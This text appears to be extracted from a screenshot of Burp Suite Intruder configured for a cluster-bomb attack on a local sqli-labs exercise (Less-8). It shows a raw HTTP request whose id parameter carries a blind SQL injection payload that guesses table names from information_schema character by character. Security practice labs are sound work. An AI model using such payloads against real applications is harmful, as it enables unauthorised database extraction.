 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-8/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),§1§,1)=%27§a§%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=nmftcvuqcllsrf3hlvq6cptn26
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17